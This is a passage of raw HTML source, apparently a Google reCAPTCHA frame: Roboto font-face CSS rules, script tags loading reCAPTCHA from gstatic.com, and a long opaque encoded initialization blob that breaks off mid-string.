  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="E3icz7upQLS61OSdr5Xizg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="E3icz7upQLS61OSdr5Xizg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E3icz7upQLS61OSdr5Xizg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7xKw4zCqgrCssOYw6rCvcOFJsOLG8OzEcOXKMKLw5tZeMOLw5rDlWNlT8OIOcKDeMODEMOnHQvCq8KCwqEqZRjCkS7DncO1w5PCmx0dwr1fwo/[base64]/CvcKtQVwow5rCmsK4wrZfD8O3wqJqWDTCrGcGw4nCkMOpw77DvFkhWQ/CgHx7wqkDDMOCwoHCgwnDusOMw6E4wroMw69Lw7gewrvDmMOtw6XCrsOOB8K+w4d3w7PCpi4lccOjDsKsw5bDtMKtwozDjMKVaMK6w4rCvydAwq1/wptZUg/DvXrDoAVsXwkWw5tvKcOnPcKMw6dWAsKyMcOLaiYpw67CocK0w4nDkEPDkSvDin5lw4ROwpZvworCkSRHwrfChh8LF8KFwrNXwq/CtcKTw4gywpIsEsKsQETDp0RJMcKJLCMqwqfCm8O/bcO3G2Ihw5VyeMKcG8Kiw7Rlw5vCksOGXRQew7c2wp3CiBDCl8OdTMO5FQLDrcOlwopzw7UCw6HDrk7DnkRHw7IHJijDgScAE8OGwqrDsVwPw63CnsOtQFwiw4/CicOgw4vDtcOuTBJewrsXwojCmBYhQCTDtwPCtMO3wpLCrBZyI8KdCcO1wqzDk3vCinbCucKiLGwbw71FP3PDi8OxfsO9w7/[base64]/CpVN2aTHCncKaworDgFRuw6JNwqfCmXtAwqvCsV/DjsKnw6BYw7nDqsOgwoM2YMOKOcOBwpDDqMKPwoF1W00kw4hWw5/[base64]/[base64]/CisOVwplWM08aw7Bhw5g0SsK5w7TCv0E1wq09NiPDnMKYw553woDDgsKHS8KLVCtPdCpbb8KQwo7Cv8KEdygzw4o3w6jDgsOUwoAzw7zDvgkxw4/DrTnChWHDpsOmwpE8wonCocO3w6Atw63DqcOrw47DhcO6EMO9A3XDsG12wrHCl8Kww4tbwojDscOTw4p2NxbDmcOew6sCwpJ4wq/CnChnw6AKwqbCjXZFwq5sBmnChsKmw64iCl8gwofCscO8M35uaMKKw5s+wpYeRzptXsO5wrcrFmhbaSkiwoZYc8Osw4Bewo48w4LClsKrw6hNEMKUFVTDv8OGw5bCt8KNw4VZO8OWQMO5w7zCsDRCPMKiw57DmsKYwoMpwqzDgC8/I8KqbQtVDcOUw4MXFMOnW8OWJ3vCumxcY8K1UCPDgcO0EDXCrcKfw77DqsKvF8OQwpbDsETCg8ONw7zDqDvDkGLCn8OaGsK/w7cgDzsLwpEeLwYAw4jCucKpw4HDn8Kkw4TDh8OAwoNpZMKpwoHDkMKmwqwRQHDDgCc8VQAVwpFvw4h5wpbDrmbDq21GNVHDosKaSl/[base64]/[base64]/[base64]/w4lrNzJzw450wqwoUcOnTMKFwo1WScKvw5XCmMO+E1Jnwr1yw4fDiHAkw5zDl8O3IGrCmMOFw5thYMObKsKVwrXDiMOoOMOAYAh3wr5uAMOPVcKcw6/DsSJOwq1rGxhHwojDrcKGcsOcwp8Gw6nDiMOywoPCjShSLsOyY8O+IhTDkVjCtsOFwqvDo8K8wrvCjMOBGWxgwqh5bARQQ8OrWDzChMO1ecKFYMKuw5rCok3DvSY5w4Vhw6JTw7/[base64]/Cn8KqwqZpDwTDuGVzwos8w6AzKMOfM8O6wr91woBbw6pXwodvT2fDghPCrSzDjFtQw4/DlsOzZcOyw5XCmcK3wpHDvsOEwrjDlMOrw6XDscKWTjNYXhVAwqTDgUl+WMKYY8O5MMOMw4JMwoDCu3kgw7UMwpsPwppFT1MBw5omem8QOsKZFMO7IUh3w6DDpMOuw6PDqxEXKMONWBjCocO/[base64]/[base64]/Di0xYeMKge8O4worDmcKww50xJyZMeD5OacOpF8KkCcO+MnjCocKOXMKYJsKowpvDni/Cnw4uP3U/w4nDlsO0GxTCi8KTLUbCvMKRZi/DoCLDh1zDnAbChcKEw496w53CjlZBVHvDqsOGQsO8wrdwaxzCksKYFxElwq0cPyAiHE8gw7TCpcK/wrtlwpjDhsOwQMOLX8KFCg/[base64]/OMOvVT/DsGHDvHTDsULCrnMawpcfRnIgc8KkwqHDi1HDswQyw6HDtmnDucOmdcK2wqFVwoXDv8KDwpoOwqLCssKSw5pEw7BGwqzDj8OCw6vCnjnDvzbCncO8VRzCt8KCBMOCwoTCkHvCnsKOw6xTUcKswrI1K8OvKMK9w5MbdcOQw4zDlcOwBA/CtXDDtwIRwrRKe11kbzTDr33DucOcMzxDw6kiwpNZw5TDpsK4woldLcKuw49awpAywpzCuTfDhX3CocK1w7/DgmfCg8OHw43Dvy3CnsKzcMK4NQjCtx/Cp2LDh8OtAXFDwrDDl8O6w69DV1Nlwo7DsSXDgcKHeCPDq8Ozw4bCg8KxwpbCrsKlwokWwoXDpmfCvDjCr3DDtsKhOj7Dj8KmIsOSFcOjRFNNwoHCsUPDv1A/wpnCrsKlw4dRM8O/OQwuX8Ovw7lhw6TCnsO1GMOUTwR/wonDjU/DiG43LATDssOHwrFrw5kWwp/[base64]/[base64]/wpBnw4QCwrfCsk3CrMKcAwnCjxHDtcKbNGjCusO0SiLCuMOKV2UOwpXCnH/Du8OMdMKtRzfCnMKxw6TDrMK1wr/DvVY5VntQbcKREBNxwppjOMOowp9lJVRrw5/Doz0SJgZbw5nDrMOeMMO0w4lYw71vwoIdwp7Djy1XK2oIAXFvXVnCt8K9GHIiEg/CvUDCikbDosOREwBXHGN0fsKjwovCn1BfJw0pw6nCvsOiYMOWw7AQXMOEPV8IM3rCisKbJwjCoRJhbMKGw7fCmsKvFsKzIsOMLl/Dr8OWwoTDgzXDm0xYZ8KSwo/DmMOXw4Bnw4c9w5vCh1TDmRt1CMOiwoDCiMOMDDZ+UMKSw5ZTwqbDmGTCocOjYHcLw5oQwpxOYsKGRFI6TcOkAsOZw5zCmBhJwopZwq3Dh280woE9w4XDnsKsPcKhw47Dsw1MwrZXKxJ0w7fDq8Kbw4/DkcK7c2zDqnnCscOFYxoIDyLDrMKyEcOJcRxqOx0JFmfDm8OlGWA8E1RpwpXDhyzDvsOUw6lNw7vCp000wqkjwqNyXEDDpMObD8O4woPCpcKAe8OGWsOudDtIIgtPCSsGwqjCtjXColQWZSrDkMKYYkfDs8K/P1rDkTJ/[base64]/Q1rDu8OCaAPDvE3DlcOsCcK5Az/[base64]/CkyU0PRXCg1NYB8KZHsO8wpLDvMKwwqgRwodCD8OyWQbCuAvDilbCosKNGsKxwqI8EsOJH8K/wpDCgMK5E8O2asO1w63Ch0hrFsKoMW/ChVjDtSfDg2gZwo4UB3vDocKbwo3Do8KyfsKDCMK4fsK6bsKhKVJ9w5Mld1I/wp7CjsKSKX/Dg8O9D8Onwqt4wrVrccKMwq3DisKVDsOlPhjDssK7AhFNZ1DDvldPw7UIwonDtsOBPsKCZMOpwqJWwr8dDggTOVfCu8K+woLDvMKFHkhjJ8KIPWIXw69MM00jMcOXSsOnMCzCm2PCr3Qiw6nCoWTDiAXCkGt4w51xSjMeF8KaU8KzPQ5YJzJsHcO4wpfDrg/DgMOXw6LDvlzCj8KIwrscDyXCosKXLcKVUjUsw5NHw5TCgsKUwobCisK8w59rVMOIw5FKW8OINVROUk7ChCjCugDDisKtwpzCh8KHw5PClR9IHsOZZy/CssKYwr1XZHDDoR/CoFXDsMOIw5XDosKow5s4a0PCmRnCnml+IsKpwrvDqAHCqkjCgW1nMsKzwrBqBy4SGcKawrI+w4DCrMOiw7Vww6HDjAV8wo7CnBLCocKBwppPREnCnHDDvVbCmEnCusOWwrkMwrPClnEmK8O+V1jDlU5IQDTCrxbCpsOPw6/CnsKXwpjDhwrCn0QBUcO6w5HCocOaP8K/w4N9wpLCuMOGwoJ/[base64]/Ct8O9wqwoD8K/ZsOuwqVhXR9UPhkfL8KYw6Ekw6fDllIMwpvDk0EFXsKRJMKxUsK6ecO3w4psDsOww6YTwoDDrQ4awqs8PcOywolmfjkHwrsZIjPDkWgAw4N0FcKMwqnCs8KEEDZow5VuSDXCih/DmcKyw7Qyw6Jmw63DrnzCqMOuw4HCuMOZY19cw6/DoEXDosOzdQzCnsOdAsKWw5jCoj7Cs8KCD8OINXzDvSpAwrfDk8KuTsOQwr3Cp8OKw4bDuTElw4XCrxFJwqNcwocQwpbCr8OfPGTDs3hiWG8jaCZpEcOAwr4zLMO2w654w4/DmcKAEsO4wp5cMCEPw4hBGycQw6M6D8OECSYwwrrDlcKIwr0yWsOIdsO4wonCnMKYw7Rdw7fDicO5XcKgwq7CvmDCgzk7NsOsCS3Co0PCnX4aY0HDp8ONwqMSwplxesOVEh7Cq8OcwpzDl8OqZhvDmsOPwp0BwohiSQBsGcKlJFNNwq/DvsOkdAgnZl9VGMK3FMO4B1DCpRwxecKnOcOnZ2o7w6fDt8KuYcOAw6JkdEHDlUZ9Zl/DtcOUw7rDqwLCkxrDtmDCgMO0GT1WTMKQbQthwrUzw7nCp8OGE8K9KMK4GiENwq7ChWtTH8KLw5fCmMKjDsKWwo3ClMOLFls4CsOgEsOkwoXCtVnDpcKPU0nCrsOKFCDDisOrRSx3wrBDwqYIwrTCuXnDl8Oew7oceMODF8OwPMK/WsOxZMO4d8KjTcKcwqQZwoAawoQBwqZwRsKTZUPCscOBc3NoHkMUU8KQU8O3FcOywolCazHCiSnCjk3DqcOfw5plRy7DmcKNwoPClsOkwr3CiMOVw7RfX8KCMB4Fwo/Ck8KxXFDCiwI3Y8KnemPDnsKqw5VuG8Kjw7s5w43DmsOuJ0wzw5zCpMO5OlsEw7jDoSzDsWTDiMO1McOvOAkTw6bDhz/DshrDrjRsw492LMKIwrnCi0xbwpU0w5EyHsOOw4EPQSTDvGPDo8K2wo1TDcKxw4plw41Cwr1Fw5VcwqVyw6/Cm8KNI3XCvlBaw44ZwpHDoHvDk35ww5dbwqB3w5cQwo7DvQEQb8KrecOKwr7DusOMwrM+wqHDmcKywqXDhlURwr4Uw43DpSzCqlLCkAXDt1zCiMKxw5LDm8OSGCEDwrp4wpHDgxPDkcK+wrrDrUZqBVfCv8ODAmheWcKOa1kYwo7Dvy7CosK+FW/CqsOHK8OLw5nCi8Oiw4/DmMKlwrbCjEFJwqYiBMKFw4wewodwwoPCpCXDs8OedSbCkcOOcGjCm8OmcjhQMcORDcKDwpPCrMONw5fDm1wOCWvDsMKEwpNvwpDDlWrCm8OrwrDCo8OzwqsVw7/DgsKMWwnDkQYaIy/Du31hw6oCM0vDoWjCkMK0WWLDmMKtw5REJHtxWMOeO8KNwo7CiMK/worCqGldSFXClcO9JcKGw5ZSa2DDnMKnwo/DvycdcTrDgcOFc8Ktwp7CnS9rwqlgwprCpsOjWsKiw4XCr3LCvBMiw7bDqTxNw47Dm8KTw7/Cr8KVXMKfwr7Cv0zCi2TCvmg+w6HDo2vDt8K+GnhGbsKmw5rCiAxhYgTDgMOuDcOFwr7DmTbDpcOdNsOdXk9KTcKHYcO9ZyIfQ8OUNMKhwp/ChsOdwrfDiCJ9w45Rw4nDt8OVAcKxW8KbEsObOcOnd8KswqzDsmPCjmXDh1NhD8Kgw6nCscObwr7DjsKQfcOBwp3DlgkVNzPCvgnDoR9vLcOUw4TDuwTCsWB2OMOgwrhGwp9yAS/Cvgpqb8Kawq3CrcOYw618csKnK8Kuw5lqwqcOw7LDlcKmwr9YYWDClMKOwq4kwpw0DsOnSsKfw5DDqQ8/[base64]/w503wpfCtldJw7JLw4fDqE/[base64]/[base64]/[base64]/ChcOJSRwnwrchWcKxwp7CmAvChBLDhsONRFHDhsOHw4XDgsOmUFDCmcOuw6UmaR/CnsK2wpMNwpHCpE8gVmnDhnXCpsOGex7CkMK5LEZYN8O2L8ObCMOKwpNCw5TCmDB7AMKlHsOuL8K5GsOpdxPChm7CgGTDscKPCMOUFMKrw5RYdsKqX8O3wrAGwrg1WAk/WsKYKyDCtcKWwoLDiMKow73CgsOHMcKobMOsUMKWIMOtwqtdwoHCnHjCoUR1Sl3ClcKiO2zDnSo6eGPDsWcZw48wMsK7dmzDvzVCwp0Lwq/CtjHDksO+w5Bew5Upw7gtaS3Dr8OkwqhrfkhywrDCrxbCpcOBCMONRsOjwpbCgiMnRBUjKSzCkEPChj/Dp0jDoA0sahAzQMKdAiHCom/ClXHDmMK9w5vDsMO3dsO4w6ISOMOuDsO3wqvCmF7CtRptPMKmwoNHX3dBHz8iP8KYSzXDhcKSw6kxw74NwqFGAC7DiwnCpMOLw7fDrn8+w47DhVxaw4/[base64]/w5bDjMKgJAAwIWJSGw1bFG/DvcO7KSI3w6fDpsKIw47DhcOQw75dw47CucO/[base64]/Du8KHwpjCkFYYw7fCgMKRwpg2BcKqWcKfwpQ6w4l/w4DDhcOLwr4GMH5wacK5fww1wr1cwrJpMSd3Zz7CuHXDtcKRwp85ZRAQwpvCisOFw4Qvw6HCvMODwo06R8OLQ1jDrQsac3/DhXTDtMOqwqIXwptRJig2wqjCrhR5dw9HbsOhw6bDkwzDoMO1G8ONJRVxd1LCrWrCicK9w5XCqTLCp8KxOcOqw5ciw7rDksO4w61ZM8OXOMO5wq7ClA10KzvDrS7CmF3DtMK9XsORAAcmw6J3DADDsMK8a8KHw6Ylwrs/w6QbwrvDnsK4wpPDu1coOW3CkcOtw6/DssKMwp3DgQZZwr1Vw7fDin7DmcO/fMKOwp3DmsOfc8OISXUVJ8OwwrTDsg/[base64]/DksKLcMO3w7nDiwgBfBrDtxNlbHjDonZaw54GdsONwoN2a8K4wroGwrBvJcKqXMKtw7fDucOQwowRESjDhQTCtjZ+eUxjwp0mwovCqcKCw6UUbsOOw6/CjAXCnRnDtF3Ck8KbwqpMw6/[base64]/Cl8ORwoRQRVnDvcK9w7w/RsOxw440wo4Dw4/Dq3/DgWIswr/Do8OswrNmwrE/[base64]/[base64]/w47Cn8Ksw498w4JnagMzacKqwrBrw5AlwrjChVp7w77Ckz4dwrzCiWsDJxVrfRh1PyFqw6cjd8KHQcKuOD3DokPCr8Knw7EJfx/DsWxewpvChMKlwpnDs8KBw7/DtsOMw7YEw7XCijXCmsKzfMOFwp5mw6Bew71jD8OaTm/DihJ0w4rCksOoVwDClBlMwqUUFsOiw47DoGbCh8K5RCfDjMK7W3bDoMOuPwXCmGDCuW4+a8OWw6w/wrPDry/Cr8KWwpvDu8KGTsOIwrVpw5/[base64]/Dgg/CicONwpfCninDm2bDjsK/A8OAwoJifMKiRsKvLTLDocOXwoTDvXwGwobDtMKfAgzDpcKYw5XChiPDh8O3VWtpw6V/CsOvwookwojDtCHDrBcef8OZwr0iPcKrV0jCqgNsw6nCocKhFcKDwrDCgkfDvsO1RivCnCbDusOmEcOCVMOKwq/[base64]/DkUHCswTCrMOlwq9ZwqzDln3Cj8OwC8OvEVjDgMKAJsKQKcK9w4RRw5Uxw7sOWznDvEzClXXCn8OMKBxYVy/Dq0kqwpN9PQTCkcOmeSQxasK0w7J+wqjCjU3DmcKUw4hUw5zDisKuwrFpE8OVwq4xw63DtcOealDCtR7CjsOgwpVEDRTCn8K4P1PDgMOpdMOeaWNMK8KCw5fDgcOsLF/[base64]/DkMKVISVjwrgEVMKvw7xYw5PDvXnDmH/DmVTDrSAxw5NnAA7DuHbDh8Opw4VGL2vDhcOgQhwkwp3DrcKRw7vDmk1US8Kuw7RQw6Q3YsOMJsO3QcKxwpA5b8ObJsKOS8O8wozCqMK7QDMuTDhvDh5+w71Ew6zDhcKIR8OHTAfDoMKnZ1ocXsOZDsOWw7LCu8K/Xh9gw5HCkQ7DnTHCocOFwoHDqz1nw6gFCQbChHrDocKSw7lbCAR7ARXDnwDCq1/[base64]/Djz7CiVfDusOewrbDjDdxNcK3woUrcMOOWUnCpw3CpsKBwpskwrfCtnbCvsKMckwew43DgcOmYcKRI8OswoDDmWPCu2gNfx/[base64]/CrhfDg1TCmMO6WXo4TcKndwMdw7Q9d2oLwqgewobChcKXw7bCv8O9YzIMw7nCjcO0w7FJOsKmNC7DmcOjw7A/wog4QhfDhsO/BxZELBvDkBfClRwew6APw4A2P8OTwo5YcsOUwpMiasOEw4Y6PFVcGTB5wpLCtic9VX7CoFALXcKLdwkODVt1XSh5acOxwpzDusOYw6tywqIhKcKOK8OzwrpewqLDpcO/MAI1JCfDgMKYw5lVasOGwo3CrWBqw67DoTfCicKvNMKrw6NBA0sFESRfwrJZeg7DmMKwJsOsRcOcaMK2wqrDmsOHa11RPzfCm8OmVVvChXnDhS4Yw4VFBcOKwq1Yw57Chgpvw77CusK5wqteY8KxwofCnAzDhcKgw7xGDSoSwqXCiMOkwrvCryMpUHwxNGrDtMKXwq/[base64]/DswPCkMKSw6cTThZdwp1IEMKyNMOewpNHZlAPYcKjwo4lBmV7ZgTCpj7CpMOfI8OxwoVbw6Z5FsO5wpgddMO4woIuRzXDm8K+AcO9w73DscKfwrTCgCTDpMKVwo93GMOGb8OQfyPDmB/CtsKlHRTDp8KFP8KyP0jDn8OXPTwqw5LDiMKxL8OcJWDDoi/DkMOqwp7Ds28oVy8LwrYEwr8Iw5LCvmDDu8KcwpvDkQZIJzMWwrcuWBY0UA3Ch8OZFMKfJUdLMD/DqMKjBQTCocKVcx3DvcOWPMKqwoZlwo1ZdT/Cj8ORwqbCssOPwrrDu8OOw5TCssOmwq3CosOUcMOoZSLDjkzCrMKTXsOiwpFeCg8XBxvDgw8kbl7Cgyx/w7QdZUh5B8KvwrrDosOQwp7CqzXDqFHCpUV+H8OuWsKew59UGUHCg199w5dswpzCgBJCwoDDkwTDv38tRxfCqwXDvyR0w7oZesKVFcKhPknDjMKVwofCkcKowrfDj8OOJcKde8O/wqk4wonDicK+woIbw7rDgsOHCHfChRc2woPDsxXCtCnCpMKAwqYUwrrCmzfCnyNidsO2w7PCp8KNGkTCssOxwoM8w67ClhXCt8OSXcOZworDpsO/[base64]/wopOw6vDs2fCu3NSwozCmHrCkcOFwqQ7wpLCiRHCmB1Jwp8Sw5LDoxJwwpIKw5fCt2/[base64]/CkRtmw74gHVHDlMOIQsK9AkVaWMK9T1xPw7Vvw4LCkMOqEDDCt1cdw77DrsOmwpU+wprDkcOywqbDt2DDny1OwqnCoMOawoUaBEJIw7xrwps/[base64]/DrX17wrxRM3HDpS/ChS7CoG7DmsK3XcKhw6oBHjBPw7xcw65lwrREUkvCjMOXWifDvRVqLsKLw43ClThZS17CnQDCicKUwqQPwqgdCRp1e8KAwrVJwqYww7khKlg1ZcK2wp4Qwr7Ch8KNI8O+VWdVTMOjFDNrLhjDo8OTZMOzPsOtWcKdw5/ClcOOwrYXw78hw7fCuWtaQnZ8woHCjMKEwrRUw6YUUnobw5LDu1zDqcKyYkPCs8OUw6/[base64]/CoG/[base64]/CrSHCjCTDiMOKS2ZuTsKsBQHDoChSOVMzwpjDnsOXMhtOTMK/ecKSw7cRw4/DjsOyw5RMGis3LXZvDcOsScK1QMOhFyXCjGnDpkPDrFtIPG4DwrVQR2LDjGcMN8KywqoINMKzw4lMwpVpw5jClcKywo3DgDnDsWHCmhhSw6ZcwpXDosO0w5XCkjUtw6fDs0LCncK/w7UZw4bCqkrDpRgaLl86PlTCsMKzwo4OwpTDphTDrcOnwrYaw4PDj8KrEMKxEsOUJBLCji47w4nCrcOywo/Dh8OtPcO0IikGwqR4PW7CkMO0wr1Iw5zDgGvDljjCisKTXsOpw4cNw7B+WFPCjgXCmAENRwzCuUnDucKBARnDk1khw7XCnsOKw4rCuEBPw5tiBmfCgC17w7DDg8OKDMOqUAI9GBnCjC/CqcOPwonDpMOFwrTDoMO7wqN4w5vCvMOFejwQwpFSwoHCuS/Du8K5w7IhXcKww69rE8KKw64Lw54lMQLCvsKqC8K3dcO/[base64]/CgMO8CcKldFHCrkLClcO5clIyA8K8LsKWKRwRUcOSJMONU8KICcObNisfCmt0X8KTK14fQhLDukp3w6VxSwtje8OpZUHCnExDw5Jew5Z5eFpHw4HClMKuT2Jcw4pKw7NFwojDuB/DiUTDs8KeVljChnnCq8OEPsKuw6ZUfcK3JSLDlMKAw7PDt2nDknnDh0oXwqLClUnDjsOrcsOTA2ZwQijClsKIw7lgw4p6woxQw6zCpMO0LsKKdcOdwpknV1NVf8OgX1IAwqwYQU0Gwp80wpVpTzc/BRlJwqjDuCDDmGXDhMOHwr4cwpvCmRLDosONTXfDlRBVwprCgiB5bRXDvRcNw4zCqEZ4wqfCgMO1wo/Dk1nCvT/CiSsCfjAFworCoDwEw53Dg8OLw5TCq28gw7paJVDCsGBZw6LDvMKxcg3Cm8KzZDfCi0XCqcOuwqHClcKIwo7CrsOAEkjCpMKtGgEtOcOewoTDhyRWZVoOdcKlUcK+Sl3DlWfCnsOzIC3ClMKBGMOUXcKOwpZMB8OXZsOuURlfEMKwwoBmQmzDkcOSScOiO8OBT0/Ds8ORw5vCh8OyGVXDjStjw6Ypw5XDn8Kmw7UOwpcSw5HCjsOrwrsYwr4iw4sgw6/ChMKewrbDug3CjsOaDDzDvWvCuRrDvADCi8OAFsOiIsOCw5XClMKjYAnCjcO5w74kdW/[base64]/DisOcchl7wr/[base64]/[base64]/CpcKNw73CsXkrQVldw5ADw6rCrh9QDWXCjVjDvcOSw5/[base64]/JFJOC8Ohw7sIw6xsaUwww4DDpkfCm8OBLcOZezPCu8KQw6oqw6Q5acOICVLDhU/Cs8OFwr9rRMKlJkAJw53DscOFw5tcw5DDgcKNf8OWODR5wptrH1Ncwq1Twr3CnCPDminDmcK+wofDpcKGWGrDmsOYdGpPwqLChgQLwoQZcDFOw6TDtcOlw4rCjsKUUsKfwpzCh8OUGsOLCcO2OcO7wqokV8OHIsKOE8OaG2LClVTCjm/ChsO6FjXChsOuVn/DtsOXFMKoDcK0S8O/wpDDoAXDocOwwqdQE8KGVsOmGgAqUMOkw4PClMOnw7BdwqXDiiDClMOpLTDDksKmfgBRwrLDtsObwpcSwobDgSjDmcOpwrxkwqHCs8O/[base64]/CoGkoGA8iAGlrGVnCvsO1wrleUjfDnsOKMgvCpkVgwpTDrMKAwq3DmsK0Qzx8HQ9sAlYVbgrDv8OdPxEMwojDnlbDkcOlF1tcw5UVwowHwpXCtcKtw7hZYkJXOcOYIwUIw5MJU8K8Jz/ClMK5w5lywpTDlsODScKewpbCh0LCkGFjw4jDlMO0w5/Dln7Du8ORwr3Cn8O8J8K6HMK1T8KNwrnDu8OVP8Krw4rCi8KUwrY7RVzDiCjDo01Fw4BnSMOpwqRmDcOOw48tSMK/O8Okwr0kw7xkHivCnsK3WBbDqQHCoTLCoMKaDsOqwp06wrrDgTlqJxsAwpIZwrcNN8KhbkzCsAJcejDDtMKZwoU9RsK8N8OkwoUnbcKnw6ozMCEEwpjDicOfPFXDtsKdw5jCn8KKQTJkw6lgChZyDVnDsy5yBGxawrHDsnk+eGhVScOdw7/DtsKEwqPDhUt8C33Co8KZJsKUNcOhw5fCvhtJw6A7L2LDknsHwo7ChgJCw67DjyjCvMOASMKAw7IXw4EAwoE3w5FPwrcawqHCtCACUcKQK8ONWwrCukHDkQo7UytOwqg/w5VKw7h3w6VKw4vCqsKcSsKmwq/Ctg5ww50zw5HCsCgww5Fmw7jCs8KzOynCmDhhBsOHw4pBw7sNw6/CgELDpcKjwqQcRWV5wppww41ow5JxBVgGw4bDscK/P8KXw7vCk1FMwqczUGliwpPCt8OBw5tyw7PChhkNw6/CkV5AF8KWacOYwq/Dj01CwqPCtD0rJALClCMMw4BG